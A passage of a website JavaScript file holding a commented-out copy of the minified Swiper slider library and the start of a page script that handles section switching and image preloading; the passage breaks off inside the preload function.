// 								if (q > J) {
// 									if (b.slidesPerViewFit) D.snapGrid.push(k + D.wrapperLeft), D.snapGrid.push(k + q - J + D.wrapperLeft);
// 									else for (var u = 0; u <= Math.floor(q / (J + D.wrapperLeft)); u++) D.snapGrid.push(0 === u ? k + D.wrapperLeft : k + D.wrapperLeft + J * u);
// 									D.slidesGrid.push(k + D.wrapperLeft)
// 								} else D.snapGrid.push(p), D.slidesGrid.push(p);
// 								p += q / 2 + t / 2
// 							} else {
// 								if (q > J) if (b.slidesPerViewFit) D.snapGrid.push(k), D.snapGrid.push(k + q - J);
// 								else if (0 !== J) for (var v = 0; v <= Math.floor(q / J); v++) D.snapGrid.push(k + J * v);
// 								else D.snapGrid.push(k);
// 								else D.snapGrid.push(k);
// 								D.slidesGrid.push(k)
// 							}
// 							k += q, n += f, o += g
// 						}
// 						b.calculateHeight && (D.height = h), N ? (G = n + D.wrapperRight + D.wrapperLeft, b.cssWidthAndHeight && "height" !== b.cssWidthAndHeight || (m.style.width = n + "px"), b.cssWidthAndHeight && "width" !== b.cssWidthAndHeight || (m.style.height = D.height + "px")) : (b.cssWidthAndHeight && "height" !== b.cssWidthAndHeight || (m.style.width = D.width + "px"), b.cssWidthAndHeight && "width" !== b.cssWidthAndHeight || (m.style.height = o + "px"), G = o + D.wrapperTop + D.wrapperBottom)
// 					} else if (b.scrollContainer) m.style.width = "", m.style.height = "", i = D.slides[0].getWidth(!0, b.roundLengths), j = D.slides[0].getHeight(!0, b.roundLengths), G = N ? i : j, m.style.width = i + "px", m.style.height = j + "px", F = N ? i : j;
// 					else {
// 						if (b.calculateHeight) {
// 							for (h = 0, j = 0, N || (D.container.style.height = ""), m.style.height = "", l = 0; l < D.slides.length; l++) D.slides[l].style.height = "", h = Math.max(D.slides[l].getHeight(!0), h), N || (j += D.slides[l].getHeight(!0));
// 							g = h, D.height = g, N ? j = g : (J = g, D.container.style.height = J + "px")
// 						} else g = N ? D.height : D.height / b.slidesPerView, b.roundLengths && (g = Math.ceil(g)), j = N ? D.height : D.slides.length * g;
// 						for (f = N ? D.width / b.slidesPerView : D.width, b.roundLengths && (f = Math.ceil(f)), i = N ? D.slides.length * f : D.width, F = N ? f : g, b.offsetSlidesBefore > 0 && (N ? D.wrapperLeft = F * b.offsetSlidesBefore : D.wrapperTop = F * b.offsetSlidesBefore), b.offsetSlidesAfter > 0 && (N ? D.wrapperRight = F * b.offsetSlidesAfter : D.wrapperBottom = F * b.offsetSlidesAfter), b.offsetPxBefore > 0 && (N ? D.wrapperLeft = b.offsetPxBefore : D.wrapperTop = b.offsetPxBefore), b.offsetPxAfter > 0 && (N ? D.wrapperRight = b.offsetPxAfter : D.wrapperBottom = b.offsetPxAfter), b.centeredSlides && (N ? (D.wrapperLeft = (J - F) / 2, D.wrapperRight = (J - F) / 2) : (D.wrapperTop = (J - F) / 2, D.wrapperBottom = (J - F) / 2)), N ? (D.wrapperLeft > 0 && (m.style.paddingLeft = D.wrapperLeft + "px"), D.wrapperRight > 0 && (m.style.paddingRight = D.wrapperRight + "px")) : (D.wrapperTop > 0 && (m.style.paddingTop = D.wrapperTop + "px"), D.wrapperBottom > 0 && (m.style.paddingBottom = D.wrapperBottom + "px")), G = N ? i + D.wrapperRight + D.wrapperLeft : j + D.wrapperTop + D.wrapperBottom, parseFloat(i) > 0 && (!b.cssWidthAndHeight || "height" === b.cssWidthAndHeight) && (m.style.width = i + "px"), parseFloat(j) > 0 && (!b.cssWidthAndHeight || "width" === b.cssWidthAndHeight) && (m.style.height = j + "px"), k = 0, D.snapGrid = [], D.slidesGrid = [], l = 0; l < D.slides.length; l++) D.snapGrid.push(k), D.slidesGrid.push(k), k += F, parseFloat(f) > 0 && (!b.cssWidthAndHeight || "height" === b.cssWidthAndHeight) && (D.slides[l].style.width = f + "px"), parseFloat(g) > 0 && (!b.cssWidthAndHeight || "width" === b.cssWidthAndHeight) && (D.slides[l].style.height = g + "px")
// 					}
// 					D.initialized ? (D.callPlugins("onInit"), b.onInit && D.fireCallback(b.onInit, D)) : (D.callPlugins("onFirstInit"), b.onFirstInit && D.fireCallback(b.onFirstInit, D)), D.initialized = !0
// 				}
// 			}, D.reInit = function(a) {
// 				D.init(!0, a)
// 			}, D.resizeFix = function(a) {
// 				D.callPlugins("beforeResizeFix"), D.init(b.resizeReInit || a), b.freeMode ? D.getWrapperTranslate() < -e() && (D.setWrapperTransition(0), D.setWrapperTranslate(-e())) : (D.swipeTo(b.loop ? D.activeLoopIndex : D.activeIndex, 0, !1), b.autoplay && (D.support.transitions && "undefined" != typeof ab ? "undefined" != typeof ab && (clearTimeout(ab), ab = void 0, D.startAutoplay()) : "undefined" != typeof bb && (clearInterval(bb), bb = void 0, D.startAutoplay()))), D.callPlugins("afterResizeFix")
// 			}, D.destroy = function(a) {
// 				var c = D.h.removeEventListener,
// 					d = "wrapper" === b.eventTarget ? D.wrapper : D.container;
// 				if (D.browser.ie10 || D.browser.ie11 ? (c(d, D.touchEvents.touchStart, p), c(document, D.touchEvents.touchMove, q), c(document, D.touchEvents.touchEnd, r)) : (D.support.touch && (c(d, "touchstart", p), c(d, "touchmove", q), c(d, "touchend", r)), b.simulateTouch && (c(d, "mousedown", p), c(document, "mousemove", q), c(document, "mouseup", r))), b.autoResize && c(window, "resize", D.resizeFix), h(), b.paginationClickable && x(), b.mousewheelControl && D._wheelEvent && c(D.container, D._wheelEvent, j), b.keyboardControl && c(document, "keydown", i), b.autoplay && D.stopAutoplay(), a) {
// 					D.wrapper.removeAttribute("style");
// 					for (var e = 0; e < D.slides.length; e++) D.slides[e].removeAttribute("style")
// 				}
// 				D.callPlugins("onDestroy"), window.jQuery && window.jQuery(D.container).data("swiper") && window.jQuery(D.container).removeData("swiper"), window.Zepto && window.Zepto(D.container).data("swiper") && window.Zepto(D.container).removeData("swiper"), D = null
// 			}, D.disableKeyboardControl = function() {
// 				b.keyboardControl = !1, D.h.removeEventListener(document, "keydown", i)
// 			}, D.enableKeyboardControl = function() {
// 				b.keyboardControl = !0, D.h.addEventListener(document, "keydown", i)
// 			};
// 			var V = (new Date).getTime();
// 			if (D.disableMousewheelControl = function() {
// 				return D._wheelEvent ? (b.mousewheelControl = !1, D.h.removeEventListener(D.container, D._wheelEvent, j), !0) : !1
// 			}, D.enableMousewheelControl = function() {
// 				return D._wheelEvent ? (b.mousewheelControl = !0, D.h.addEventListener(D.container, D._wheelEvent, j), !0) : !1
// 			}, b.grabCursor) {
// 				var W = D.container.style;
// 				W.cursor = "move", W.cursor = "grab", W.cursor = "-moz-grab", W.cursor = "-webkit-grab"
// 			}
// 			D.allowSlideClick = !0, D.allowLinks = !0;
// 			var X, Y, Z, $ = !1,
// 				_ = !0;
// 			D.swipeNext = function(a, c) {
// 				"undefined" == typeof a && (a = !0), !c && b.loop && D.fixLoop(), !c && b.autoplay && D.stopAutoplay(!0), D.callPlugins("onSwipeNext");
// 				var d = D.getWrapperTranslate().toFixed(2),
// 					f = d;
// 				if ("auto" === b.slidesPerView) {
// 					for (var g = 0; g < D.snapGrid.length; g++) if (-d >= D.snapGrid[g].toFixed(2) && -d < D.snapGrid[g + 1].toFixed(2)) {
// 						f = -D.snapGrid[g + 1];
// 						break
// 					}
// 				} else {
// 					var h = F * b.slidesPerGroup;
// 					f = -(Math.floor(Math.abs(d) / Math.floor(h)) * h + h)
// 				}
// 				return f < -e() && (f = -e()), f === d ? !1 : (v(f, "next", {
// 					runCallbacks: a
// 				}), !0)
// 			}, D.swipePrev = function(a, c) {
// 				"undefined" == typeof a && (a = !0), !c && b.loop && D.fixLoop(), !c && b.autoplay && D.stopAutoplay(!0), D.callPlugins("onSwipePrev");
// 				var d, e = Math.ceil(D.getWrapperTranslate());
// 				if ("auto" === b.slidesPerView) {
// 					d = 0;
// 					for (var f = 1; f < D.snapGrid.length; f++) {
// 						if (-e === D.snapGrid[f]) {
// 							d = -D.snapGrid[f - 1];
// 							break
// 						}
// 						if (-e > D.snapGrid[f] && -e < D.snapGrid[f + 1]) {
// 							d = -D.snapGrid[f];
// 							break
// 						}
// 					}
// 				} else {
// 					var g = F * b.slidesPerGroup;
// 					d = -(Math.ceil(-e / g) - 1) * g
// 				}
// 				return d > 0 && (d = 0), d === e ? !1 : (v(d, "prev", {
// 					runCallbacks: a
// 				}), !0)
// 			}, D.swipeReset = function(a) {
// 				"undefined" == typeof a && (a = !0), D.callPlugins("onSwipeReset"); {
// 					var c, d = D.getWrapperTranslate(),
// 						f = F * b.slidesPerGroup; - e()
// 				}
// 				if ("auto" === b.slidesPerView) {
// 					c = 0;
// 					for (var g = 0; g < D.snapGrid.length; g++) {
// 						if (-d === D.snapGrid[g]) return;
// 						if (-d >= D.snapGrid[g] && -d < D.snapGrid[g + 1]) {
// 							c = D.positions.diff > 0 ? -D.snapGrid[g + 1] : -D.snapGrid[g];
// 							break
// 						}
// 					} - d >= D.snapGrid[D.snapGrid.length - 1] && (c = -D.snapGrid[D.snapGrid.length - 1]), d <= -e() && (c = -e())
// 				} else c = 0 > d ? Math.round(d / f) * f : 0, d <= -e() && (c = -e());
// 				return b.scrollContainer && (c = 0 > d ? d : 0), c < -e() && (c = -e()), b.scrollContainer && J > F && (c = 0), c === d ? !1 : (v(c, "reset", {
// 					runCallbacks: a
// 				}), !0)
// 			}, D.swipeTo = function(a, c, d) {
// 				a = parseInt(a, 10), D.callPlugins("onSwipeTo", {
// 					index: a,
// 					speed: c
// 				}), b.loop && (a += D.loopedSlides);
// 				var f = D.getWrapperTranslate();
// 				if (!(a > D.slides.length - 1 || 0 > a)) {
// 					var g;
// 					return g = "auto" === b.slidesPerView ? -D.slidesGrid[a] : -a * F, g < -e() && (g = -e()), g === f ? !1 : ("undefined" == typeof d && (d = !0), v(g, "to", {
// 						index: a,
// 						speed: c,
// 						runCallbacks: d
// 					}), !0)
// 				}
// 			}, D._queueStartCallbacks = !1, D._queueEndCallbacks = !1, D.updateActiveSlide = function(a) {
// 				if (D.initialized && 0 !== D.slides.length) {
// 					D.previousIndex = D.activeIndex, "undefined" == typeof a && (a = D.getWrapperTranslate()), a > 0 && (a = 0);
// 					var c;
// 					if ("auto" === b.slidesPerView) {
// 						if (D.activeIndex = D.slidesGrid.indexOf(-a), D.activeIndex < 0) {
// 							for (c = 0; c < D.slidesGrid.length - 1 && !(-a > D.slidesGrid[c] && -a < D.slidesGrid[c + 1]); c++);
// 							var d = Math.abs(D.slidesGrid[c] + a),
// 								e = Math.abs(D.slidesGrid[c + 1] + a);
// 							D.activeIndex = e >= d ? c : c + 1
// 						}
// 					} else D.activeIndex = Math[b.visibilityFullFit ? "ceil" : "round"](-a / F);
// 					if (D.activeIndex === D.slides.length && (D.activeIndex = D.slides.length - 1), D.activeIndex < 0 && (D.activeIndex = 0), D.slides[D.activeIndex]) {
// 						if (D.calcVisibleSlides(a), D.support.classList) {
// 							var f;
// 							for (c = 0; c < D.slides.length; c++) f = D.slides[c], f.classList.remove(b.slideActiveClass), D.visibleSlides.indexOf(f) >= 0 ? f.classList.add(b.slideVisibleClass) : f.classList.remove(b.slideVisibleClass);
// 							D.slides[D.activeIndex].classList.add(b.slideActiveClass)
// 						} else {
// 							var g = new RegExp("\\s*" + b.slideActiveClass),
// 								h = new RegExp("\\s*" + b.slideVisibleClass);
// 							for (c = 0; c < D.slides.length; c++) D.slides[c].className = D.slides[c].className.replace(g, "").replace(h, ""), D.visibleSlides.indexOf(D.slides[c]) >= 0 && (D.slides[c].className += " " + b.slideVisibleClass);
// 							D.slides[D.activeIndex].className += " " + b.slideActiveClass
// 						}
// 						if (b.loop) {
// 							var i = D.loopedSlides;
// 							D.activeLoopIndex = D.activeIndex - i, D.activeLoopIndex >= D.slides.length - 2 * i && (D.activeLoopIndex = D.slides.length - 2 * i - D.activeLoopIndex), D.activeLoopIndex < 0 && (D.activeLoopIndex = D.slides.length - 2 * i + D.activeLoopIndex), D.activeLoopIndex < 0 && (D.activeLoopIndex = 0)
// 						} else D.activeLoopIndex = D.activeIndex;
// 						b.pagination && D.updatePagination(a)
// 					}
// 				}
// 			}, D.createPagination = function(a) {
// 				if (b.paginationClickable && D.paginationButtons && x(), D.paginationContainer = b.pagination.nodeType ? b.pagination : c(b.pagination)[0], b.createPagination) {
// 					var d = "",
// 						e = D.slides.length,
// 						f = e;
// 					b.loop && (f -= 2 * D.loopedSlides);
// 					for (var g = 0; f > g; g++) d += "<" + b.paginationElement + ' class="' + b.paginationElementClass + '"></' + b.paginationElement + ">";
// 					D.paginationContainer.innerHTML = d
// 				}
// 				D.paginationButtons = c("." + b.paginationElementClass, D.paginationContainer), a || D.updatePagination(), D.callPlugins("onCreatePagination"), b.paginationClickable && y()
// 			}, D.updatePagination = function(a) {
// 				if (b.pagination && !(D.slides.length < 1)) {
// 					var d = c("." + b.paginationActiveClass, D.paginationContainer);
// 					if (d) {
// 						var e = D.paginationButtons;
// 						if (0 !== e.length) {
// 							for (var f = 0; f < e.length; f++) e[f].className = b.paginationElementClass;
// 							var g = b.loop ? D.loopedSlides : 0;
// 							if (b.paginationAsRange) {
// 								D.visibleSlides || D.calcVisibleSlides(a);
// 								var h, i = [];
// 								for (h = 0; h < D.visibleSlides.length; h++) {
// 									var j = D.slides.indexOf(D.visibleSlides[h]) - g;
// 									b.loop && 0 > j && (j = D.slides.length - 2 * D.loopedSlides + j), b.loop && j >= D.slides.length - 2 * D.loopedSlides && (j = D.slides.length - 2 * D.loopedSlides - j, j = Math.abs(j)), i.push(j)
// 								}
// 								for (h = 0; h < i.length; h++) e[i[h]] && (e[i[h]].className += " " + b.paginationVisibleClass);
// 								b.loop ? void 0 !== e[D.activeLoopIndex] && (e[D.activeLoopIndex].className += " " + b.paginationActiveClass) : e[D.activeIndex] && (e[D.activeIndex].className += " " + b.paginationActiveClass)
// 							} else b.loop ? e[D.activeLoopIndex] && (e[D.activeLoopIndex].className += " " + b.paginationActiveClass + " " + b.paginationVisibleClass) : e[D.activeIndex] && (e[D.activeIndex].className += " " + b.paginationActiveClass + " " + b.paginationVisibleClass)
// 						}
// 					}
// 				}
// 			}, D.calcVisibleSlides = function(a) {
// 				var c = [],
// 					d = 0,
// 					e = 0,
// 					f = 0;
// 				N && D.wrapperLeft > 0 && (a += D.wrapperLeft), !N && D.wrapperTop > 0 && (a += D.wrapperTop);
// 				for (var g = 0; g < D.slides.length; g++) {
// 					d += e, e = "auto" === b.slidesPerView ? N ? D.h.getWidth(D.slides[g], !0, b.roundLengths) : D.h.getHeight(D.slides[g], !0, b.roundLengths) : F, f = d + e;
// 					var h = !1;
// 					b.visibilityFullFit ? (d >= -a && -a + J >= f && (h = !0), -a >= d && f >= -a + J && (h = !0)) : (f > -a && -a + J >= f && (h = !0), d >= -a && -a + J > d && (h = !0), -a > d && f > -a + J && (h = !0)), h && c.push(D.slides[g])
// 				}
// 				0 === c.length && (c = [D.slides[D.activeIndex]]), D.visibleSlides = c
// 			};
// 			var ab, bb;
// 			D.startAutoplay = function() {
// 				if (D.support.transitions) {
// 					if ("undefined" != typeof ab) return !1;
// 					if (!b.autoplay) return;
// 					D.callPlugins("onAutoplayStart"), b.onAutoplayStart && D.fireCallback(b.onAutoplayStart, D), A()
// 				} else {
// 					if ("undefined" != typeof bb) return !1;
// 					if (!b.autoplay) return;
// 					D.callPlugins("onAutoplayStart"), b.onAutoplayStart && D.fireCallback(b.onAutoplayStart, D), bb = setInterval(function() {
// 						b.loop ? (D.fixLoop(), D.swipeNext(!0, !0)) : D.swipeNext(!0, !0) || (b.autoplayStopOnLast ? (clearInterval(bb), bb = void 0) : D.swipeTo(0))
// 					}, b.autoplay)
// 				}
// 			}, D.stopAutoplay = function(a) {
// 				if (D.support.transitions) {
// 					if (!ab) return;
// 					ab && clearTimeout(ab), ab = void 0, a && !b.autoplayDisableOnInteraction && D.wrapperTransitionEnd(function() {
// 						A()
// 					}), D.callPlugins("onAutoplayStop"), b.onAutoplayStop && D.fireCallback(b.onAutoplayStop, D)
// 				} else bb && clearInterval(bb), bb = void 0, D.callPlugins("onAutoplayStop"), b.onAutoplayStop && D.fireCallback(b.onAutoplayStop, D)
// 			}, D.loopCreated = !1, D.removeLoopedSlides = function() {
// 				if (D.loopCreated) for (var a = 0; a < D.slides.length; a++) D.slides[a].getData("looped") === !0 && D.wrapper.removeChild(D.slides[a])
// 			}, D.createLoop = function() {
// 				if (0 !== D.slides.length) {
// 					D.loopedSlides = "auto" === b.slidesPerView ? b.loopedSlides || 1 : b.slidesPerView + b.loopAdditionalSlides, D.loopedSlides > D.slides.length && (D.loopedSlides = D.slides.length);
// 					var a, c = "",
// 						d = "",
// 						e = "",
// 						f = D.slides.length,
// 						g = Math.floor(D.loopedSlides / f),
// 						h = D.loopedSlides % f;
// 					for (a = 0; g * f > a; a++) {
// 						var i = a;
// 						if (a >= f) {
// 							var j = Math.floor(a / f);
// 							i = a - f * j
// 						}
// 						e += D.slides[i].outerHTML
// 					}
// 					for (a = 0; h > a; a++) d += u(b.slideDuplicateClass, D.slides[a].outerHTML);
// 					for (a = f - h; f > a; a++) c += u(b.slideDuplicateClass, D.slides[a].outerHTML);
// 					var k = c + e + E.innerHTML + e + d;
// 					for (E.innerHTML = k, D.loopCreated = !0, D.calcSlides(), a = 0; a < D.slides.length; a++)(a < D.loopedSlides || a >= D.slides.length - D.loopedSlides) && D.slides[a].setData("looped", !0);
// 					D.callPlugins("onCreateLoop")
// 				}
// 			}, D.fixLoop = function() {
// 				var a;
// 				D.activeIndex < D.loopedSlides ? (a = D.slides.length - 3 * D.loopedSlides + D.activeIndex, D.swipeTo(a, 0, !1)) : ("auto" === b.slidesPerView && D.activeIndex >= 2 * D.loopedSlides || D.activeIndex > D.slides.length - 2 * b.slidesPerView) && (a = -D.slides.length + D.activeIndex + D.loopedSlides, D.swipeTo(a, 0, !1))
// 			}, D.loadSlides = function() {
// 				var a = "";
// 				D.activeLoaderIndex = 0;
// 				for (var c = b.loader.slides, d = b.loader.loadAllSlides ? c.length : b.slidesPerView * (1 + b.loader.surroundGroups), e = 0; d > e; e++) a += "outer" === b.loader.slidesHTMLType ? c[e] : "<" + b.slideElement + ' class="' + b.slideClass + '" data-swiperindex="' + e + '">' + c[e] + "</" + b.slideElement + ">";
// 				D.wrapper.innerHTML = a, D.calcSlides(!0), b.loader.loadAllSlides || D.wrapperTransitionEnd(D.reloadSlides, !0)
// 			}, D.reloadSlides = function() {
// 				var a = b.loader.slides,
// 					c = parseInt(D.activeSlide().data("swiperindex"), 10);
// 				if (!(0 > c || c > a.length - 1)) {
// 					D.activeLoaderIndex = c;
// 					var d = Math.max(0, c - b.slidesPerView * b.loader.surroundGroups),
// 						e = Math.min(c + b.slidesPerView * (1 + b.loader.surroundGroups) - 1, a.length - 1);
// 					if (c > 0) {
// 						var f = -F * (c - d);
// 						D.setWrapperTranslate(f), D.setWrapperTransition(0)
// 					}
// 					var g;
// 					if ("reload" === b.loader.logic) {
// 						D.wrapper.innerHTML = "";
// 						var h = "";
// 						for (g = d; e >= g; g++) h += "outer" === b.loader.slidesHTMLType ? a[g] : "<" + b.slideElement + ' class="' + b.slideClass + '" data-swiperindex="' + g + '">' + a[g] + "</" + b.slideElement + ">";
// 						D.wrapper.innerHTML = h
// 					} else {
// 						var i = 1e3,
// 							j = 0;
// 						for (g = 0; g < D.slides.length; g++) {
// 							var k = D.slides[g].data("swiperindex");
// 							d > k || k > e ? D.wrapper.removeChild(D.slides[g]) : (i = Math.min(k, i), j = Math.max(k, j))
// 						}
// 						for (g = d; e >= g; g++) {
// 							var l;
// 							i > g && (l = document.createElement(b.slideElement), l.className = b.slideClass, l.setAttribute("data-swiperindex", g), l.innerHTML = a[g], D.wrapper.insertBefore(l, D.wrapper.firstChild)), g > j && (l = document.createElement(b.slideElement), l.className = b.slideClass, l.setAttribute("data-swiperindex", g), l.innerHTML = a[g], D.wrapper.appendChild(l))
// 						}
// 					}
// 					D.reInit(!0)
// 				}
// 			}, B()
// 		}
// 	};
// Swiper.prototype = {
// 	plugins: {},
// 	wrapperTransitionEnd: function(a, b) {
// 		"use strict";

// 		function c(h) {
// 			if (h.target === f && (a(e), e.params.queueEndCallbacks && (e._queueEndCallbacks = !1), !b)) for (d = 0; d < g.length; d++) e.h.removeEventListener(f, g[d], c)
// 		}
// 		var d, e = this,
// 			f = e.wrapper,
// 			g = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"];
// 		if (a) for (d = 0; d < g.length; d++) e.h.addEventListener(f, g[d], c)
// 	},
// 	getWrapperTranslate: function(a) {
// 		"use strict";
// 		var b, c, d, e, f = this.wrapper;
// 		return "undefined" == typeof a && (a = "horizontal" === this.params.mode ? "x" : "y"), this.support.transforms && this.params.useCSS3Transforms ? (d = window.getComputedStyle(f, null), window.WebKitCSSMatrix ? e = new WebKitCSSMatrix("none" === d.webkitTransform ? "" : d.webkitTransform) : (e = d.MozTransform || d.OTransform || d.MsTransform || d.msTransform || d.transform || d.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"), b = e.toString().split(",")), "x" === a && (c = window.WebKitCSSMatrix ? e.m41 : parseFloat(16 === b.length ? b[12] : b[4])), "y" === a && (c = window.WebKitCSSMatrix ? e.m42 : parseFloat(16 === b.length ? b[13] : b[5]))) : ("x" === a && (c = parseFloat(f.style.left, 10) || 0), "y" === a && (c = parseFloat(f.style.top, 10) || 0)), c || 0
// 	},
// 	setWrapperTranslate: function(a, b, c) {
// 		"use strict";
// 		var d, e = this.wrapper.style,
// 			f = {
// 				x: 0,
// 				y: 0,
// 				z: 0
// 			};
// 		3 === arguments.length ? (f.x = a, f.y = b, f.z = c) : ("undefined" == typeof b && (b = "horizontal" === this.params.mode ? "x" : "y"), f[b] = a), this.support.transforms && this.params.useCSS3Transforms ? (d = this.support.transforms3d ? "translate3d(" + f.x + "px, " + f.y + "px, " + f.z + "px)" : "translate(" + f.x + "px, " + f.y + "px)", e.webkitTransform = e.MsTransform = e.msTransform = e.MozTransform = e.OTransform = e.transform = d) : (e.left = f.x + "px", e.top = f.y + "px"), this.callPlugins("onSetWrapperTransform", f), this.params.onSetWrapperTransform && this.fireCallback(this.params.onSetWrapperTransform, this, f)
// 	},
// 	setWrapperTransition: function(a) {
// 		"use strict";
// 		var b = this.wrapper.style;
// 		b.webkitTransitionDuration = b.MsTransitionDuration = b.msTransitionDuration = b.MozTransitionDuration = b.OTransitionDuration = b.transitionDuration = a / 1e3 + "s", this.callPlugins("onSetWrapperTransition", {
// 			duration: a
// 		}), this.params.onSetWrapperTransition && this.fireCallback(this.params.onSetWrapperTransition, this, a)
// 	},
// 	h: {
// 		getWidth: function(a, b, c) {
// 			"use strict";
// 			var d = window.getComputedStyle(a, null).getPropertyValue("width"),
// 				e = parseFloat(d);
// 			return (isNaN(e) || d.indexOf("%") > 0 || 0 > e) && (e = a.offsetWidth - parseFloat(window.getComputedStyle(a, null).getPropertyValue("padding-left")) - parseFloat(window.getComputedStyle(a, null).getPropertyValue("padding-right"))), b && (e += parseFloat(window.getComputedStyle(a, null).getPropertyValue("padding-left")) + parseFloat(window.getComputedStyle(a, null).getPropertyValue("padding-right"))), c ? Math.ceil(e) : e
// 		},
// 		getHeight: function(a, b, c) {
// 			"use strict";
// 			if (b) return a.offsetHeight;
// 			var d = window.getComputedStyle(a, null).getPropertyValue("height"),
// 				e = parseFloat(d);
// 			return (isNaN(e) || d.indexOf("%") > 0 || 0 > e) && (e = a.offsetHeight - parseFloat(window.getComputedStyle(a, null).getPropertyValue("padding-top")) - parseFloat(window.getComputedStyle(a, null).getPropertyValue("padding-bottom"))), b && (e += parseFloat(window.getComputedStyle(a, null).getPropertyValue("padding-top")) + parseFloat(window.getComputedStyle(a, null).getPropertyValue("padding-bottom"))), c ? Math.ceil(e) : e
// 		},
// 		getOffset: function(a) {
// 			"use strict";
// 			var b = a.getBoundingClientRect(),
// 				c = document.body,
// 				d = a.clientTop || c.clientTop || 0,
// 				e = a.clientLeft || c.clientLeft || 0,
// 				f = window.pageYOffset || a.scrollTop,
// 				g = window.pageXOffset || a.scrollLeft;
// 			return document.documentElement && !window.pageYOffset && (f = document.documentElement.scrollTop, g = document.documentElement.scrollLeft), {
// 				top: b.top + f - d,
// 				left: b.left + g - e
// 			}
// 		},
// 		windowWidth: function() {
// 			"use strict";
// 			return window.innerWidth ? window.innerWidth : document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth : void 0
// 		},
// 		windowHeight: function() {
// 			"use strict";
// 			return window.innerHeight ? window.innerHeight : document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight : void 0
// 		},
// 		windowScroll: function() {
// 			"use strict";
// 			return "undefined" != typeof pageYOffset ? {
// 				left: window.pageXOffset,
// 				top: window.pageYOffset
// 			} : document.documentElement ? {
// 				left: document.documentElement.scrollLeft,
// 				top: document.documentElement.scrollTop
// 			} : void 0
// 		},
// 		addEventListener: function(a, b, c, d) {
// 			"use strict";
// 			"undefined" == typeof d && (d = !1), a.addEventListener ? a.addEventListener(b, c, d) : a.attachEvent && a.attachEvent("on" + b, c)
// 		},
// 		removeEventListener: function(a, b, c, d) {
// 			"use strict";
// 			"undefined" == typeof d && (d = !1), a.removeEventListener ? a.removeEventListener(b, c, d) : a.detachEvent && a.detachEvent("on" + b, c)
// 		}
// 	},
// 	setTransform: function(a, b) {
// 		"use strict";
// 		var c = a.style;
// 		c.webkitTransform = c.MsTransform = c.msTransform = c.MozTransform = c.OTransform = c.transform = b
// 	},
// 	setTranslate: function(a, b) {
// 		"use strict";
// 		var c = a.style,
// 			d = {
// 				x: b.x || 0,
// 				y: b.y || 0,
// 				z: b.z || 0
// 			},
// 			e = this.support.transforms3d ? "translate3d(" + d.x + "px," + d.y + "px," + d.z + "px)" : "translate(" + d.x + "px," + d.y + "px)";
// 		c.webkitTransform = c.MsTransform = c.msTransform = c.MozTransform = c.OTransform = c.transform = e, this.support.transforms || (c.left = d.x + "px", c.top = d.y + "px")
// 	},
// 	setTransition: function(a, b) {
// 		"use strict";
// 		var c = a.style;
// 		c.webkitTransitionDuration = c.MsTransitionDuration = c.msTransitionDuration = c.MozTransitionDuration = c.OTransitionDuration = c.transitionDuration = b + "ms"
// 	},
// 	support: {
// 		touch: window.Modernizr && Modernizr.touch === !0 ||
// 		function() {
// 			"use strict";
// 			return !!("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch)
// 		}(),
// 		transforms3d: window.Modernizr && Modernizr.csstransforms3d === !0 ||
// 		function() {
// 			"use strict";
// 			var a = document.createElement("div").style;
// 			return "webkitPerspective" in a || "MozPerspective" in a || "OPerspective" in a || "MsPerspective" in a || "perspective" in a
// 		}(),
// 		transforms: window.Modernizr && Modernizr.csstransforms === !0 ||
// 		function() {
// 			"use strict";
// 			var a = document.createElement("div").style;
// 			return "transform" in a || "WebkitTransform" in a || "MozTransform" in a || "msTransform" in a || "MsTransform" in a || "OTransform" in a
// 		}(),
// 		transitions: window.Modernizr && Modernizr.csstransitions === !0 ||
// 		function() {
// 			"use strict";
// 			var a = document.createElement("div").style;
// 			return "transition" in a || "WebkitTransition" in a || "MozTransition" in a || "msTransition" in a || "MsTransition" in a || "OTransition" in a
// 		}(),
// 		classList: function() {
// 			"use strict";
// 			var a = document.createElement("div");
// 			return "classList" in a
// 		}()
// 	},
// 	browser: {
// 		ie8: function() {
// 			"use strict";
// 			var a = -1;
// 			if ("Microsoft Internet Explorer" === navigator.appName) {
// 				var b = navigator.userAgent,
// 					c = new RegExp(/MSIE ([0-9]{1,}[\.0-9]{0,})/);
// 				null !== c.exec(b) && (a = parseFloat(RegExp.$1))
// 			}
// 			return -1 !== a && 9 > a
// 		}(),
// 		ie10: window.navigator.msPointerEnabled,
// 		ie11: window.navigator.pointerEnabled
// 	}
// }, (window.jQuery || window.Zepto) && !
// function(a) {
// 	"use strict";
// 	a.fn.swiper = function(b) {
// 		var c;
// 		return this.each(function(d) {
// 			var e = a(this),
// 				f = new Swiper(e[0], b);
// 			d || (c = f), e.data("swiper", f)
// 		}), c
// 	}
// }(window.jQuery || window.Zepto), "undefined" != typeof module && (module.exports = Swiper), "function" == typeof define && define.amd && define([], function() {
// 	"use strict";
// 	return Swiper
// });

/* index js */
var pageIndex = 0,
	preloadCount = 0,
	loopPlayback = !1,
	stopSwitch = !0,
	firstSwiper, thirdSwiper;
	// fourthSwiper, aboutSwiper;
$(function() {
	if (0 < window.location.host.indexOf("gebmq.com,www.gebmq.com")) $("section").remove();/* 去除section */
	else {
		var a = document.location.href.toLowerCase().match(/#p(\d+)$/);
		null != a && (pageIndex = a[1] - 1);
		preload();
	}

	/* 锚点跳转 */
 //    var url = location.href;
	// var num = url.indexOf('#');
	// if (num) {
	//     var anchor = url.substr(num+1);
	//     for (var i = 0; i < $('body>section').length; i++) {
	//     	// alert($('body>section').eq(i).attr('id'));
	//     	if($('body>section').eq(i).attr('id') == anchor){
	//     		// alert(i);
	// 			pageIndex = i;
	// 			// pageSwitching();
	// 			var a = !1;
	// 			$("html,body").stop().animate({
	// 				scrollTop: $("body>section").eq(pageIndex).offset().top
	// 			}, 300, "swing", function() {
	// 				a || (a = !0, resetSectionAnimation(), sectionAnimation(), stopSwitch = !1)
	// 			});
	// 			$(".fly-btn a").removeClass("active").eq(pageIndex).addClass("active");
	// 		}    	
	//     }
	// }
});

function preload() {
	// alert('preload');
	
	/* 为section/banner预载入背景图 */
	// var a = $("section.first .box");
	// 0 < pageIndex && pageIndex < $("body>section").size() && (a = $("body>section").eq(pageIndex));
	// preloadCount = a.size();
	// a.each(function(a, c) {
	// 	var b = $(c).css("background-image").match(/url\("?([^"]+)"?\)/);
	// 	loadImage(b[1], imgLoaded)
	// });
